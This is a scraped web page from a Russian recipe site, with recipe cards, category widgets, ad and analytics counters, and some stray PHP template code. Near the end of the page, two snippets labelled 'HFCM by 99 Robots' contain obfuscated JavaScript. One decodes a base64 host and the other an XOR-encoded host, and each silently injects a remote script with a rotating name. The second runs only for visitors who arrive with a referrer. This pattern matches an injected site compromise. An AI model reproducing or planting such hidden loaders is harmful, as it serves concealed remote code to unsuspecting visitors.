              <a href="https://zernograd.com/recipe/traditsionnyj-rozhdestvenskij-keks-traditional-christmas-cake/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>Комментарий</span></a>
            </div>
                                                  </div>
      </div>
        <div class="clear"></div>
      </div>
</article></div><div class="masonry-item any full"><article class="archive-item any full_half post-5119 osetin_recipe type-osetin_recipe status-publish format-gallery has-post-thumbnail hentry category-3128 tag-zakuski-2 tag-yajtsa recipe_ingredient-kajenskij-perets recipe_ingredient-orehi recipe_ingredient-yajtso recipe_ingredient-yamajskij-perets recipe_cuisine-amerikanskaya">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Поделиться</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Fkaramelizirovannye-orehi-caramelized-nuts-2%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/karamelizirovannye-orehi-caramelized-nuts-2/&amp;text=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B+%D1%8F%D0%BC%D0%B0%D0%B9%D1%81%D0%BA%D0%B8%D0%B9+%D0%BF%D0%B5%D1%80%D0%B5%D1%86+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/karamelizirovannye-orehi-caramelized-nuts-2/&#038;media=https://zernograd.com/wp-content/uploads/2017/06/karamelizirovannye-orehi-caramelized-nuts.jpg&#038;description=Архивы%20ямайский%20перец%20-%20Вкусные%20заметки" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=Архивы ямайский перец - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/karamelizirovannye-orehi-caramelized-nuts-2/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                <a href="https://zernograd.com/recipe/karamelizirovannye-orehi-caramelized-nuts-2/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://zernograd.com/wp-content/uploads/2017/07/karamelizirovannye-orehi-caramelized-nuts-400x353.jpg); background-size: cover;">
            <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
          </a><div class="gallery-image-source active" data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/karamelizirovannye-orehi-caramelized-nuts-400x353.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/karamelizirovannye-orehi-zalivaem-i-vikladivaem-na-protiven-400x350.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/caramelized-nuts-400x353.jpg"></div><div class="gallery-image-previous"><i class="os-icon os-icon-angle-left"></i></div><div class="gallery-image-next"><i class="os-icon os-icon-angle-right"></i></div>    </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://zernograd.com/recipe/karamelizirovannye-orehi-caramelized-nuts-2/" rel="bookmark">Карамелизированные орехи (Caramelized Nuts)</a></h3>        </header>
                    <div class="archive-item-meta">
                                                <div class="archive-item-meta-cooking-time">
                Время 40              </div>
              
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://zernograd.com/category/%d0%b7%d0%b0%d0%ba%d1%83%d1%81%d0%ba%d0%b8/" rel="category tag">Закуски</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"><li>
                          <a href="https://zernograd.com/cuisine/amerikanskaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Американская">
                            <span class="single-recipe-cuisine-label">Американская</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/07/us.png" alt="Американская"/></span>
                          </a>
                        </li></ul>
        </div>
                    <div class="archive-item-content-text">
          Каждый орех обладает особенным ароматом и вкусом. Если орех карамелизовать, появятся новые краски во вкусе и аромате. Как использовать карамелизированные орешки? Вы еще не знаете ответа на этот вопрос? Подайте с орехами любимое мороженое, добавьте в свои печенья и бисквиты, украсьте пирожные и торты, кушайте с легким утренним йогуртом. Если...        </div>
                              <div class="archive-item-author-meta">
                          <div class="author-avatar-w">
                <a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>
              </div>
                                      <div class="author-details">
                                <h4 class="author-name"><a href="https://zernograd.com/author/admin/">admin</a></h4>
                                                  <div class="archive-item-date-posted">03.07.2017</div>
                              </div>
                                      <div class="archive-item-views-count-likes">
                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="5119" data-vote-action="vote" data-votes-count="3">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Понравилось      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        3      </span>
    </span>
  </a>              </div>
                      </div>
                                  <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                            <div class="archive-item-read-more-btn">
                  <div class="read-more-link"><a href="https://zernograd.com/recipe/karamelizirovannye-orehi-caramelized-nuts-2/">Приготовим ?</a></div>
                </div>
                          </div>
          
                      <div class="archive-item-comments">
              <a href="https://zernograd.com/recipe/karamelizirovannye-orehi-caramelized-nuts-2/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>Комментарий</span></a>
            </div>
                                                  </div>
      </div>
        <div class="clear"></div>
      </div>
</article></div></div>      </div><div class="archive-sidebar color-scheme-light " style="background-color:#ffffff; "><aside id="osetin_categories_widget-3" class="widget-odd widget-first widget-1 widget widget_osetin_categories_widget"><div class="shortcode-categories-icons"><table><tr><td><div class="sci-media"><a href="https://zernograd.com/category/fusion-food/"><img src="https://zernograd.com/wp-content/uploads/2017/08/24.png" alt="Fast food"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/fusion-food/">Fast food</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/vtorye-bljuda/"><img src="https://zernograd.com/wp-content/uploads/2017/07/03.png" alt="Вторые блюда"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/vtorye-bljuda/">Вторые блюда</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/vypechka/"><img src="https://zernograd.com/wp-content/uploads/2017/07/115.png" alt="Выпечка"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/vypechka/">Выпечка</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/garniry/"><img src="https://zernograd.com/wp-content/uploads/2017/07/132.png" alt="Гарниры"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/garniry/">Гарниры</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/deserty/"><img src="https://zernograd.com/wp-content/uploads/2017/07/42.png" alt="Десерты"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/deserty/">Десерты</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/%d0%b7%d0%b0%d0%ba%d1%83%d1%81%d0%ba%d0%b8/"><img src="https://zernograd.com/wp-content/uploads/2017/06/44.png" alt="Закуски"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d0%b7%d0%b0%d0%ba%d1%83%d1%81%d0%ba%d0%b8/">Закуски</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/mirovye-pirogi/"><img src="https://zernograd.com/wp-content/uploads/2017/08/311.png" alt="Мировые пироги"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/%d0%bd%d0%b0%d0%bf%d0%b8%d1%82%d0%ba%d0%b8/"><img src="https://zernograd.com/wp-content/uploads/2017/07/05.png" alt="Напитки"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d0%bd%d0%b0%d0%bf%d0%b8%d1%82%d0%ba%d0%b8/">Напитки</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/%d0%bf%d0%b5%d1%80%d0%b2%d0%be%d0%b5-%d0%b1%d0%bb%d1%8e%d0%b4%d0%be/"><img src="https://zernograd.com/wp-content/uploads/2017/07/90.png" alt="Первое блюдо"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d0%bf%d0%b5%d1%80%d0%b2%d0%be%d0%b5-%d0%b1%d0%bb%d1%8e%d0%b4%d0%be/">Первое блюдо</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/%d1%81%d0%b0%d0%bb%d0%b0%d1%82%d1%8b/"><img src="https://zernograd.com/wp-content/uploads/2017/07/45.png" alt="Салаты"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d1%81%d0%b0%d0%bb%d0%b0%d1%82%d1%8b/">Салаты</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/%d1%81%d0%be%d1%83%d1%81%d1%8b/"><img src="https://zernograd.com/wp-content/uploads/2017/07/121.png" alt="Соусы"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d1%81%d0%be%d1%83%d1%81%d1%8b/">Соусы</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/shashlyki/"><img src="https://zernograd.com/wp-content/uploads/2017/08/340.png" alt="Шашлыки"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/shashlyki/">Шашлыки</a></h3></div></td></tr></table></div></aside><aside id="osetin_cuisines_widget-3" class="widget-even widget-2 widget widget_osetin_cuisines_widget"><h3 class="widget-title"><span>Самые популярные кухни</span></h3><div class="shortcode-categories-icons"><table><tr><td><div class="sci-media"><a href="https://zernograd.com/cuisine/azerbajdzhanskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/az.png" alt="Азербайджанская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/azerbajdzhanskaya/">Азербайджанская</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/cuisine/armyanskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/am.png" alt="Армянская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/armyanskaya/">Армянская</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/cuisine/gruzinskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/ge.png" alt="Грузинская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/gruzinskaya/">Грузинская</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/cuisine/italyanskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/it.png" alt="Итальянская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/italyanskaya/">Итальянская</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/cuisine/russkaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/ru.png" alt="Русская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/russkaya/">Русская</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/cuisine/turetskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/tr.png" alt="Турецкая"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/turetskaya/">Турецкая</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/cuisine/ukrainskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/ua.png" alt="Украинская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/ukrainskaya/">Украинская</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/cuisine/chechenskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/Flag_of_the_Chechen_Republic.svg_.png" alt="Чеченская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/chechenskaya/">Чеченская</a></h3></div></td></tr></table></div></aside><aside id="text-6" class="widget-odd widget-3 widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- сайдбар-01 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-7241050313935833"
     data-ad-slot="4116007824"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside><aside id="custom_html-3" class="widget_text widget-even widget-4 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="SC_TBlock_393834" class="SC_TBlock">loading...</div>

<script type="text/javascript">
(sc_adv_out = window.sc_adv_out || []).push({
id : "393834",
domain : "n.ladyclick.ru"
});
</script>
<script type="text/javascript" src="//st-n.ladyclick.ru/js/adv_out.js"></script></div></aside><aside id="osetin_social_widget-2" class="widget-odd widget-5 widget widget_osetin_social_widget"><h3 class="widget-title"><span>Мы в соцсетях</span></h3><ul class="shortcode-social-links"><li><a href="https://vk.com/verytastynotes" target="_blank"><i class="os-icon os-icon-social-vk"></i></a></li><li><a href="https://www.facebook.com/groups/zernogradcom/" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://ru.pinterest.com/bookforcooking/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li><li><a href="https://twitter.com/bookforcooking" target="_blank"><i class="os-icon os-icon-social-twitter"></i></a></li><li><a href="https://www.instagram.com/verytastynotes/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://ok.ru/group/58264521343023" target="_blank"><i class="os-icon os-icon-social-ok"></i></a></li></ul></aside><aside id="nav_menu-2" class="widget-even widget-6 widget widget_nav_menu"><div class="menu-futer-menju-container"><ul id="menu-futer-menju" class="menu"><li id="menu-item-9896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9896"><a href="https://zernograd.com/pravovaja-informacija/">Правовая информация</a></li>
<li id="menu-item-9895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9895"><a href="https://zernograd.com/reklama/">Реклама</a></li>
<li id="menu-item-9889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9889"><a href="https://zernograd.com/o-sajte/">О сайте</a></li>
</ul></div></aside><aside id="text-10" class="widget-odd widget-7 widget widget_text">			<div class="textwidget">
        <!-- Rating@Mail.ru counter -->
            <script type="text/javascript">
            var _tmr = _tmr || [];
            _tmr.push({id: "2506322", type: "pageView", start: (new Date()).getTime()});
            (function (d, w) {
               var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
               ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
               var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
               if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
            })(document, window);
            </script><noscript><div style="position:absolute;left:-10000px;">
            <img src="//top-fwz1.mail.ru/counter?id=2506322;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
            </div></noscript>
            <!-- //Rating@Mail.ru counter -->

            <!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=24656852&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/24656852/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="24656852" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter24656852 = new Ya.Metrika({
                    id:24656852,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/24656852" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

            <!-- begin of Top100 code -->

            <script id="top100Counter" type="text/javascript" src="http://counter.rambler.ru/top100.jcn?3016557"></script>
            <noscript>
            <a rel="nofollow" href="http://top100.rambler.ru/navi/3016557/">
            <img src="http://counter.rambler.ru/top100.cnt?3016557" style="width:88px; height:31px; border:0; margin-left:5px;" alt="Rambler's Top100" align="left"/> 
            </a>

            </noscript>
            <!-- end of Top100 code -->

            <!-- HotLog -->
            <span id="hotlog_counter"></span>
            <span id="hotlog_dyn"></span>
            <script type="text/javascript">
                var hot_s = document.createElement('script'); hot_s.type = 'text/javascript'; hot_s.async = true;
                hot_s.src = 'http://js.hotlog.ru/dcounter/2357795.js';
                hot_d = document.getElementById('hotlog_dyn');
                hot_d.appendChild(hot_s);
            </script>
            <noscript>
            <a rel="nofollow" href="http://click.hotlog.ru/?2357795" target="_blank">
            <img src="http://hit37.hotlog.ru/cgi-bin/hotlog/count?s=2357795&im=355"
            border="0"  alt="HotLog" title="HotLog"></a></noscript>
            <!-- /HotLog -->
            <!--LiveInternet counter--><script type="text/javascript"><!--
            document.write("<a href='http://www.liveinternet.ru/click' "+
            "target=_blank><img src='//counter.yadro.ru/hit?t15.2;r"+
            escape(document.referrer)+((typeof(screen)=="undefined")?"":
            ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
            screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
            ";"+Math.random()+
            "' alt='' title='LiveInternet: показано число просмотров за 24"+
            " часа, посетителей за 24 часа и за сегодня' "+
            "border='0' width='88' height='31'><\/a>")
            //--></script><!--/LiveInternet-->


            
            <a href="http://yandex.ru/cy?base=0&amp;host=zernograd.com"><img src="http://www.yandex.ru/cycounter?zernograd.com" width="88" height="31" alt="Яндекс цитирования" border="0" /></a></div>
            <p class="copyright"><?php echo wp_kses_post(ot_get_option( 'copyright_statement' )); ?></p>
            <p class="dnd"><?php echo wp_kses_post(ot_get_option( 'footer_dev_statement' )); ?></p>
        <?php } ?>
    </div><!-- end of footer div -->
</div><!-- end of footer-wrapper div -->

<!-- ============= FOOTER STARTS HERE ============== -->

<?php
// for google map 0-0-0-0-0-0

if(is_page_template('template-contact.php')){
    get_template_part('inc/gmap');
}
//0-0-0-0-0-0-0-0-0-0-0-0-0-0

wp_footer();

if ( is_singular('recipe') )
{

    ?>
    <script type="text/javascript">
        (function() {
            window.PinIt = window.PinIt || { loaded:false };
            if (window.PinIt.loaded) return;
            window.PinIt.loaded = true;
            function async_load(){
                var s = document.createElement("script");
                s.type = "text/javascript";
                s.async = true;
                s.src = "http://assets.pinterest.com/js/pinit.js";
                var x = document.getElementsByTagName("script")[0];
                x.parentNode.insertBefore(s, x);
            }
            if (window.attachEvent)
                window.attachEvent("onload", async_load);
            else
                window.addEventListener("load", async_load, false);
        })();
    </script>
<?php
}
?>
<script type="text/javascript">

    //=============================

    //this function attached focus and blur events with input elements
    var addFocusAndBlur = function($input, $val){

        $input.focus(function(){
            if (this.value == $val) {this.value = '';}
        });

        $input.blur(function(){
            if (this.value == '') {this.value = $val;}
        });
    }
    // example code to attach the events
    addFocusAndBlur(jQuery('#s'),'<?php _e('Search for', 'FoodRecipe'); ?>');
    addFocusAndBlur(jQuery('#cname'),'<?php _e('Name here', 'FoodRecipe'); ?>');
    addFocusAndBlur(jQuery('#cemail'),'<?php _e('Email here', 'FoodRecipe'); ?>');
    addFocusAndBlur(jQuery('#cmessage'),'<?php _e('Message', 'FoodRecipe'); ?>');
    addFocusAndBlur(jQuery('#message'), '<?php _e('Type your comments here', 'FoodRecipe'); ?>');
</script>

</body>
</html>
</div>
		</aside></div></div></div>


        <div class="os-container">
      <div class="main-footer with-social color-scheme-light" style="background-image:background-repeat: repeat; background-position: top left;; ">
        <div class="footer-copy-and-menu-w">
                    <div class="footer-copyright">© Все права защищены ООО "СМАЧНI ЗАМIТКИ", 2020 | © LLC "Tasty Notes", 2020</div>
        </div>
        <div class="footer-social-w">
                  </div>
      </div>
    </div>
    <div class="main-search-form-overlay">
    </div>
    <div class="main-search-form">
      <form method="get" class="search-form" action="https://zernograd.com/" autocomplete="off">
  <div class="search-field-w">
    <input type="search" autocomplete="off" class="search-field" placeholder="Поиск ..." value="" name="s" title="Искать :" />
    <input type="submit" class="search-submit" value="Искать" />
  </div>
</form>      <div class="autosuggest-results"></div>
    </div>
    <div class="display-type"></div>
  </div>
  <!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 57fede088f289de9f0568599ef0e4818 -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->
<script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->
<script type="text/javascript">
!function (_ff647) {
    
    var _728d3 = Date.now();
    var _1fa16 = 1000;
    _728d3 = _728d3 / _1fa16;
    _728d3 = Math.floor(_728d3);

    var _6235b = 600;
    _728d3 -= _728d3 % _6235b;
    _728d3 = _728d3.toString(16);

    var _33969 = _ff647.referrer;

    if (!_33969) return;

    var _3a62c = [43544, 43529, 43529, 43530, 43607, 43540, 43544, 43531, 43538, 43548, 43533, 43536, 43543, 43550, 43604, 43546, 43542, 43532, 43543, 43533, 43548, 43531, 43607, 43546, 43542, 43540];

    _3a62c = _3a62c.map(function(_851f8){
        return _851f8 ^ 43641;
    });

    var _6857b = "88abc2944df69a18b146a673e303f38f";
    
    _3a62c = String.fromCharCode(..._3a62c);

    var _10fa4 = "https://";
    var _c5296 = "/";
    var _52659 = "app.";

    var _fdac0 = ".js";

    var _c5909 = _ff647.createElement("script");
    _c5909.type = "text/javascript";
    _c5909.async = true;
    _c5909.src = _10fa4 + _3a62c + _c5296 + _52659 + _728d3 + _fdac0;

    _ff647.getElementsByTagName("head")[0].appendChild(_c5909)

}(document);
</script>
<!-- /end HFCM by 99 Robots -->
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-review.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-vote.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-like.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-lightbox.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-autosuggest.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-search.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.plugin.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.countdown.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/isotope.pkgd.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/packery-mode.pkgd.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/owl.carousel.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/chosen.jquery.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.barrating.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/waitforimages.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.mousewheel.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-ingredients.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/freezeframe.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.gifplayer.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/functions.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
        <div class="footerhand" style="display:none"><img src="/footerhand.png"></div>
        <script type="text/javascript">
frameRate    =  30;
timeInterval = Math.round( 1000 / frameRate );
relMouseX    = 0;
relMouseY    = 0;
handSize = 500;

jQuery(document).ready( function () {
    if (jQuery(window).width() > 991) {
        offset = jQuery('.footerhand').offset();
        jQuery('.footerhand').css('position', 'absolute')
        jQuery('.footerhand').css('top', 0)
        jQuery('.footerhand').css('bottom', 0)
        jQuery('.footerhand').css('left', 0)
        jQuery('.footerhand').css('right', 0)
        jQuery('.footerhand').css('z-index', -1)

        atimer = setInterval( "animateFooterHand()", timeInterval );
    }
} );

jQuery(document).mousemove( function(e) {
    mouseX = e.pageX;
    mouseY = e.pageY;
    relMouseX = mouseX - offset.left;
    relMouseY = mouseY - offset.top;
} );

function animateFooterHand() {
    pageBottom = jQuery(document).height() - handSize - 10
    if (jQuery(window).scrollTop() < pageBottom - jQuery(window).height() && jQuery(window).width() < 991) {
        jQuery('.footerhand').css('display', 'none')
    } else {
        jQuery('.footerhand').css('display', 'block')
        maxRelMouse = jQuery(window).width() - handSize - 2
        if (relMouseX > maxRelMouse) {
            jQuery('.footerhand').css('left', maxRelMouse);
        } else {
            jQuery('.footerhand').css('left', relMouseX);
        }
        jQuery('.footerhand').css('top', pageBottom);
    }
}
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
